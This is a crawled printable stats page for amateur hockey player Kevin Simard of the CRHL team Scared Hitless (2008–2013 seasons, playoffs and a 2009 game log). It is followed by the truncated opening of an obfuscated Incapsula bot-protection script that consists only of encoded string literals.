

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=2051438&seasonid=4087
body_size: 1893
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Kevin Simard				(
		Scared Hitless - Moosehead		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 61 Kevin Simard</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=9634">
      Hardcore Ponies      </a> &nbsp;
      Moosehead</td>
    <td>1</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=7078">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>15</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>2</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=6131">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>14</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=5480">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>11</td>

          <td>6</td>
	    <td>6</td>
	    <td>12</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=4654">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>17</td>

          <td>8</td>
	    <td>6</td>
	    <td>14</td>
	    <td>1</td>
	    <td>1</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=4087">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>10</td>

          <td>7</td>
	    <td>8</td>
	    <td>15</td>
	    <td>0</td>
	    <td>1</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=3309">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>18</td>

          <td>7</td>
	    <td>7</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=2760">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>12</td>

          <td>4</td>
	    <td>2</td>
	    <td>6</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>98</td>


         	<td>35</td>
	    <td>38</td>
	    <td>73</td>
	    <td>4</td>
		 	<td>3</td>
			<td>24</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=7641">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=6941">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=5943">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>2</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=5391">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>5</td>

       		<td>3</td>
	    <td>1</td>
	    <td>4</td>
	    <td>1</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=4450">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>4</td>

       		<td>4</td>
	    <td>4</td>
	    <td>8</td>
	    <td>1</td>
	    <td>1</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=3885">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>5</td>

       		<td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80027&seasonid=3085">
      Scared Hitless      </a> &nbsp;
      Moosehead</td>
    <td>3</td>

       		<td>3</td>
	    <td>0</td>
	    <td>3</td>
	    <td>1</td>
	    <td>1</td>
	    <td>6</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>24</td>


           <td>14</td>
	    <td>9</td>
	    <td>23</td>
	    <td>4</td>
	    <td>2</td>
	    <td>21</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/07/09</td><td align="left"><a href="players-boxscore.html?gameid=996018">Scared Hitless vs Beaver Lumber</a></td><td align="center">6-5 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/21/09</td><td align="left"><a href="players-boxscore.html?gameid=996101">Scared Hitless at Flaming Moes</a></td><td align="center">4-2 W</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/24/09</td><td align="left"><a href="players-boxscore.html?gameid=996122">Scared Hitless at Moving Pylons</a></td><td align="center">7-1 W</td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td><td>0</td><td>1</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/26/09</td><td align="left"><a href="players-boxscore.html?gameid=1018800">Scared Hitless at Gamblers</a></td><td align="center">1-3 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/31/09</td><td align="left"><a href="players-boxscore.html?gameid=1021653">Scared Hitless vs Trojans</a></td><td align="center">2-2 T</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/08/09</td><td align="left"><a href="players-boxscore.html?gameid=1021749">Scared Hitless vs Flaming Moes</a></td><td align="center">2-3 OTL</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/22/09</td><td align="left"><a href="players-boxscore.html?gameid=1021915">Scared Hitless at Moving Pylons</a></td><td align="center">5-2 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/23/09</td><td align="left"><a href="players-boxscore.html?gameid=1021920">Scared Hitless at Gamblers</a></td><td align="center">6-2 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/05/09</td><td align="left"><a href="players-boxscore.html?gameid=1022035">Scared Hitless vs Flaming Moes</a></td><td align="center">4-1 W</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/12/09</td><td align="left"><a href="players-boxscore.html?gameid=1022118">Scared Hitless vs Beaver Lumber</a></td><td align="center">3-2 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1337636466" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1337636466
body_size: 19913
content:
var _0x0d60=['\x4a\x46\x67\x70','\x47\x67\x72\x43\x72\x73\x4f\x79\x77\x72\x50\x44\x6f\x57\x37\x44\x6f\x7a\x51\x3d','\x77\x70\x51\x4e\x77\x35\x7a\x44\x6c\x38\x4f\x30\x77\x71\x54\x44\x76\x31\x34\x3d','\x77\x37\x74\x59\x77\x37\x72\x43\x6c\x67\x33\x43\x6e\x4d\x4b\x4b\x57\x51\x3d\x3d','\x77\x6f\x77\x48\x77\x34\x72\x44\x67\x51\x3d\x3d','\x77\x71\x42\x79\x77\x36\x55\x46\x77\x36\x39\x65\x53\x44\x35\x75\x51\x68\x6f\x6c\x77\x6f\x7a\x44\x69\x31\x46\x79\x77\x35\x6c\x45\x63\x53\x50\x43\x6e\x77\x3d\x3d','\x77\x37\x4e\x52\x77\x36\x4e\x78\x77\x6f\x34\x3d','\x46\x38\x4b\x49\x77\x37\x72\x44\x68\x73\x4b\x48\x53\x69\x50\x43\x72\x46\x68\x44\x55\x6c\x77\x3d','\x4d\x38\x4b\x6e\x77\x35\x62\x43\x76\x63\x4f\x51\x58\x63\x4f\x57\x77\x70\x4d\x4f\x55\x6a\x68\x73\x77\x36\x50\x43\x76\x4d\x4b\x45\x77\x34\x34\x4e\x55\x38\x4f\x67\x77\x36\x68\x5a\x77\x70\x34\x3d','\x77\x37\x46\x66\x77\x35\x78\x77\x77\x70\x6b\x38\x77\x6f\x6e\x44\x69\x51\x3d\x3d','\x48\x47\x70\x49\x56\x73\x4b\x2f\x41\x41\x3d\x3d','\x51\x57\x6a\x43\x6b\x73\x4b\x55\x47\x57\x54\x43\x6a\x63\x4b\x34\x77\x34\x6f\x79\x50\x4d\x4b\x54\x77\x35\x55\x6c\x65\x69\x48\x44\x76\x63\x4b\x59\x77\x34\x37\x43\x6e\x38\x4b\x67\x77\x71\x35\x75\x4b\x41\x3d\x3d','\x77\x70\x42\x47\x41\x30\x66\x44\x71\x41\x3d\x3d','\x45\x32\x42\x49\x58\x38\x4b\x75\x43\x7a\x45\x33\x77\x37\x76\x43\x6b\x67\x3d\x3d','\x41\x54\x67\x50','\x59\x57\x42\x50\x77\x70\x30\x54\x77\x72\x63\x6a\x77\x35\x76\x43\x6d\x31\x51\x3d','\x77\x6f\x51\x64\x77\x34\x44\x44\x68\x38\x4f\x70\x77\x71\x4c\x44\x76\x6b\x4d\x3d','\x50\x57\x4d\x7a\x61\x63\x4b\x56\x49\x38\x4f\x79\x77\x6f\x6e\x43\x72\x4d\x4b\x6e\x77\x37\x50\x44\x69\x67\x3d\x3d','\x42\x43\x55\x66\x77\x36\x55\x32','\x62\x44\x34\x4c\x62\x7a\x62\x44\x70\x69\x74\x63\x46\x63\x4b\x68\x77\x70\x55\x66\x77\x36\x38\x3d','\x61\x47\x30\x34\x49\x73\x4b\x33\x77\x37\x49\x3d','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c','\x77\x6f\x62\x43\x74\x73\x4b\x6a\x77\x36\x33\x44\x71\x4d\x4f\x56','\x77\x37\x72\x44\x73\x32\x48\x44\x6b\x38\x4f\x4c\x77\x36\x48\x44\x67\x63\x4b\x51\x77\x6f\x6e\x44\x69\x7a\x6c\x61\x77\x72\x4d\x74\x54\x4d\x4b\x6b','\x77\x35\x44\x44\x69\x73\x4f\x43\x4e\x57\x45\x4d\x77\x35\x6e\x44\x69\x55\x72\x43\x74\x63\x4f\x5a\x56\x69\x49\x57\x77\x6f\x45\x3d','\x57\x73\x4f\x67\x77\x36\x70\x36\x77\x6f\x44\x43\x75\x51\x3d\x3d','\x63\x4d\x4b\x76\x77\x35\x76\x43\x67\x56\x48\x44\x6d\x55\x46\x6c\x65\x73\x4f\x65\x77\x34\x35\x67\x49\x63\x4b\x79\x77\x72\x2f\x43\x75\x38\x4b\x33\x77\x71\x4c\x44\x72\x69\x54\x43\x6b\x6d\x6f\x3d','\x77\x72\x72\x44\x68\x63\x4f\x32\x77\x35\x37\x43\x74\x30\x4a\x49\x77\x36\x50\x44\x6b\x73\x4b\x33\x54\x30\x50\x44\x72\x31\x48\x44\x76\x4d\x4f\x61\x4a\x68\x76\x43\x6a\x67\x3d\x3d','\x42\x38\x4b\x68\x77\x72\x46\x59\x44\x73\x4f\x34\x77\x71\x67\x6f\x77\x34\x78\x34\x77\x72\x31\x69','\x77\x36\x5a\x74\x77\x71\x66\x44\x6d\x6c\x37\x43\x70\x69\x72\x44\x6e\x6b\x38\x6b\x77\x34\x77\x41\x77\x34\x34\x35\x55\x46\x54\x43\x73\x38\x4f\x32\x77\x35\x49\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43\x77\x6f\x66\x43\x73\x58\x67\x3d','\x77\x36\x6e\x44\x76\x57\x7a\x44\x6c\x73\x4f\x48','\x77\x36\x48\x44\x6b\x63\x4f\x4e','\x49\x32\x6b\x73\x61\x63\x4b\x6b\x4e\x4d\x4b\x73\x77\x70\x76\x43\x74\x67\x3d\x3d','\x77\x71\x62\x43\x67\x63\x4b\x72\x77\x34\x64\x76\x77\x37\x63\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x43\x39\x50\x77\x70\x49\x69\x54\x4d\x4b\x35\x77\x35\x35\x4d\x77\x37\x62\x43\x6e\x4d\x4b\x44\x77\x6f\x73\x50\x65\x63\x4f\x62\x77\x34\x38\x50','\x77\x35\x68\x4c\x77\x37\x45\x3d','\x77\x72\x52\x78\x77\x37\x4d\x58\x77\x36\x74\x56\x56\x51\x3d\x3d','\x61\x57\x42\x58\x77\x70\x4d\x45\x77\x72\x6f\x3d','\x77\x6f\x66\x44\x6a\x44\x72\x43\x6e\x38\x4f\x42\x46\x41\x76\x43\x72\x32\x72\x43\x6f\x63\x4b\x30\x77\x37\x49\x52\x48\x63\x4f\x73\x77\x72\x54\x43\x73\x67\x3d\x3d','\x5a\x58\x41\x34\x4e\x73\x4b\x72\x77\x37\x55\x3d','\x77\x35\x2f\x43\x71\x73\x4f\x73\x55\x38\x4f\x39\x77\x71\x4a\x51\x77\x72\x6a\x44\x75\x57\x30\x3d','\x77\x35\x6e\x44\x73\x31\x70\x7a\x43\x6a\x33\x44\x69\x38\x4b\x53\x77\x71\x72\x44\x6c\x4d\x4f\x57\x48\x38\x4b\x4f\x55\x33\x62\x43\x67\x69\x35\x51\x77\x6f\x51\x67\x65\x4d\x4b\x2f\x77\x34\x6b\x49\x77\x37\x35\x66\x77\x37\x63\x57\x77\x35\x33\x43\x71\x4d\x4b\x39\x77\x34\x74\x32\x59\x4d\x4b\x41\x4c\x44\x64\x45\x46\x77\x3d\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x59\x77\x34\x31\x79','\x47\x68\x66\x43\x72\x38\x4f\x6c\x77\x70\x54\x44\x72\x32\x58\x44\x71\x43\x52\x31\x77\x36\x6a\x44\x74\x57\x6b\x3d','\x66\x53\x38\x59\x5a\x44\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x43\x76\x4d\x4b\x72\x77\x37\x44\x44\x75\x41\x3d\x3d','\x77\x71\x4a\x61\x41\x4d\x4f\x70\x77\x72\x2f\x43\x6e\x44\x44\x43\x6d\x63\x4b\x66\x77\x34\x5a\x33\x77\x37\x34\x44\x59\x38\x4f\x5a\x77\x71\x4d\x68\x59\x6d\x34\x39\x77\x37\x41\x6f\x77\x34\x55\x68\x77\x37\x58\x43\x76\x73\x4f\x6b\x77\x37\x37\x43\x73\x38\x4f\x65\x77\x71\x2f\x44\x73\x78\x76\x44\x6f\x73\x4f\x57\x77\x35\x5a\x53\x59\x4d\x4f\x72','\x63\x32\x52\x56\x77\x6f\x45\x56','\x77\x35\x52\x37\x77\x71\x5a\x4f\x77\x36\x73\x79\x47\x47\x50\x44\x6f\x73\x4f\x74\x62\x32\x76\x44\x6d\x77\x3d\x3d','\x77\x36\x39\x50\x77\x36\x6e\x43\x69\x77\x44\x43\x67\x41\x3d\x3d','\x77\x71\x33\x44\x6d\x4d\x4f\x6a\x77\x6f\x2f\x44\x69\x77\x3d\x3d','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4b\x44\x44\x44\x6f\x73\x4b\x79\x77\x34\x7a\x43\x67\x7a\x46\x31\x58\x73\x4f\x76\x77\x72\x2f\x43\x71\x78\x73\x6d\x77\x36\x30\x3d','\x77\x34\x59\x71\x77\x70\x54\x43\x76\x63\x4b\x53','\x53\x38\x4f\x76\x77\x37\x4a\x44\x4a\x63\x4f\x49\x44\x63\x4b\x4b\x77\x36\x48\x43\x67\x48\x6f\x4d\x57\x51\x3d\x3d','\x64\x38\x4b\x79\x77\x36\x33\x43\x69\x6c\x66\x44\x71\x41\x3d\x3d','\x4c\x48\x49\x67\x59\x73\x4b\x55','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x75\x6a\x44\x44\x6c\x73\x4f\x36\x62\x6c\x31\x61\x47\x52\x37\x44\x74\x63\x4f\x6e\x77\x35\x2f\x43\x6d\x73\x4f\x39\x77\x70\x58\x44\x68\x73\x4b\x74\x77\x6f\x6e\x43\x72\x4d\x4b\x68\x77\x70\x34\x4c\x77\x37\x46\x46\x57\x73\x4b\x65\x77\x35\x38\x62\x52\x63\x4f\x78\x77\x72\x39\x68\x77\x6f\x51\x30\x77\x70\x31\x66','\x77\x71\x72\x44\x6b\x73\x4f\x72\x77\x70\x4c\x44\x6d\x38\x4b\x4e','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x67\x67\x3d\x3d','\x43\x33\x2f\x43\x75\x73\x4f\x61\x4e\x42\x50\x43\x6c\x48\x2f\x43\x74\x45\x48\x43\x72\x4d\x4f\x39\x77\x6f\x5a\x54\x48\x73\x4f\x32\x52\x63\x4f\x7a\x77\x35\x33\x44\x68\x79\x62\x43\x75\x58\x37\x44\x6e\x47\x41\x3d','\x77\x37\x48\x44\x76\x58\x62\x44\x69\x73\x4f\x46\x77\x35\x2f\x44\x6f\x38\x4b\x61\x77\x6f\x6e\x43\x6a\x44\x31\x52\x77\x6f\x59\x7a\x51\x41\x3d\x3d','\x77\x71\x46\x6c\x77\x36\x38\x44\x77\x37\x5a\x49','\x77\x35\x62\x44\x6c\x63\x4f\x56\x77\x34\x35\x79','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x73\x4b\x30\x44\x79\x56\x5a\x4e\x47\x72\x43\x73\x6d\x55\x46\x77\x71\x42\x56\x62\x38\x4b\x63\x4a\x79\x33\x44\x6f\x63\x4b\x31\x77\x34\x54\x43\x6c\x51\x3d\x3d','\x77\x72\x76\x44\x6a\x63\x4f\x30\x77\x34\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x6a\x44\x6e\x38\x4f\x39\x77\x34\x6a\x43\x6d\x56\x49\x44\x77\x34\x58\x44\x72\x38\x4b\x33\x61\x6e\x4c\x44\x67\x41\x3d\x3d','\x61\x47\x70\x62\x77\x70\x30\x63\x77\x72\x63\x3d','\x4f\x4d\x4b\x77\x77\x34\x48\x43\x75\x4d\x4b\x5a\x53\x4d\x4f\x4e\x77\x71\x38\x49\x44\x69\x52\x78\x77\x36\x48\x44\x70\x73\x4f\x73\x77\x6f\x63\x45\x57\x4d\x4f\x36\x77\x34\x74\x4d\x77\x6f\x4c\x44\x74\x54\x2f\x44\x6f\x68\x37\x44\x6a\x77\x42\x63\x77\x6f\x34\x4d\x77\x71\x73\x3d','\x77\x72\x70\x61\x47\x73\x4f\x31\x77\x72\x30\x3d','\x58\x44\x51\x79\x77\x35\x50\x44\x68\x55\x45\x76\x4f\x41\x3d\x3d','\x77\x71\x62\x43\x69\x38\x4b\x69','\x77\x70\x49\x66\x77\x37\x59\x3d','\x43\x56\x58\x44\x70\x45\x6f\x3d','\x77\x36\x39\x4a\x77\x36\x66\x43\x68\x41\x3d\x3d','\x77\x36\x50\x44\x69\x51\x67\x3d','\x77\x36\x68\x4b\x77\x72\x5a\x30\x77\x72\x51\x35\x45\x4d\x4f\x46\x77\x37\x77\x51\x62\x73\x4b\x52\x65\x79\x52\x70\x77\x71\x49\x43\x77\x35\x31\x39\x77\x71\x6a\x43\x67\x46\x30\x44\x77\x36\x66\x43\x69\x45\x59\x66\x77\x72\x6b\x53\x66\x63\x4b\x66\x47\x55\x67\x32\x77\x36\x6b\x59\x77\x37\x38\x42\x49\x4d\x4f\x43\x4a\x56\x31\x4d\x77\x71\x76\x43\x68\x68\x73\x41\x77\x70\x50\x43\x72\x6b\x6e\x43\x73\x77\x39\x68\x62\x4d\x4f\x36\x4c\x73\x4f\x44\x77\x72\x67\x71\x77\x6f\x48\x43\x6a\x4d\x4f\x5a\x77\x37\x52\x36\x44\x41\x3d\x3d','\x63\x48\x30\x69\x4c\x51\x3d\x3d','\x77\x71\x4c\x44\x67\x78\x30\x3d','\x49\x53\x6f\x79','\x77\x71\x5a\x34\x77\x72\x37\x44\x6f\x45\x33\x43\x74\x54\x66\x44\x6e\x31\x6f\x69\x77\x6f\x67\x3d','\x42\x6d\x35\x4b\x52\x4d\x4b\x75','\x46\x78\x44\x43\x71\x63\x4b\x6f\x59\x54\x76\x44\x6e\x33\x4d\x3d','\x45\x4d\x4b\x2b\x55\x44\x7a\x43\x6b\x73\x4f\x47\x77\x34\x48\x44\x75\x4d\x4f\x2b\x77\x35\x63\x51\x43\x38\x4f\x31\x77\x71\x45\x36\x77\x70\x45\x46\x77\x6f\x72\x44\x68\x6b\x66\x43\x72\x38\x4b\x49\x77\x36\x6a\x43\x6d\x78\x66\x43\x6d\x6a\x56\x41\x64\x63\x4b\x58\x55\x73\x4f\x35\x77\x6f\x49\x74\x77\x72\x72\x44\x68\x41\x39\x2f\x77\x71\x39\x62','\x77\x72\x7a\x44\x6e\x38\x4f\x67\x77\x70\x4c\x44\x6d\x38\x4b\x4d','\x49\x4d\x4b\x45\x47\x57\x44\x43\x6b\x4d\x4f\x6c','\x77\x37\x56\x48\x77\x35\x63\x3d','\x62\x79\x6f\x68','\x77\x72\x2f\x44\x6e\x38\x4f\x78\x77\x6f\x6b\x3d','\x4c\x69\x73\x4a','\x43\x79\x34\x4d','\x77\x34\x38\x62\x77\x34\x37\x43\x69\x46\x6a\x44\x72\x6d\x41\x39\x77\x35\x2f\x44\x70\x67\x56\x7a\x77\x70\x59\x3d','\x56\x73\x4f\x31\x77\x36\x51\x3d','\x77\x35\x38\x62\x77\x34\x67\x3d','\x77\x71\x66\x44\x75\x32\x55\x3d','\x51\x44\x76\x43\x67\x38\x4f\x35\x77\x72\x62\x44\x71\x58\x44\x44\x74\x53\x56\x64\x77\x36\x6a\x44\x6e\x6c\x72\x43\x74\x6e\x66\x43\x73\x38\x4b\x62\x43\x51\x54\x44\x6d\x51\x35\x38\x53\x48\x33\x44\x69\x33\x72\x44\x70\x73\x4f\x32\x77\x35\x78\x53\x47\x63\x4f\x66\x4f\x58\x45\x3d','\x77\x72\x33\x44\x68\x43\x44\x43\x6b\x77\x3d\x3d','\x77\x70\x48\x43\x72\x38\x4b\x6b\x77\x37\x72\x44\x73\x38\x4f\x4c','\x77\x34\x4a\x36\x77\x71\x5a\x64\x77\x35\x34\x77\x4f\x47\x48\x44\x73\x38\x4f\x45\x61\x33\x48\x44\x6a\x67\x3d\x3d','\x4a\x32\x30\x6d','\x50\x58\x49\x69','\x77\x35\x56\x45\x77\x36\x77\x3d','\x77\x34\x7a\x43\x6b\x63\x4b\x44\x77\x37\x44\x44\x76\x38\x4f\x48\x77\x37\x4d\x43\x64\x58\x73\x30\x46\x73\x4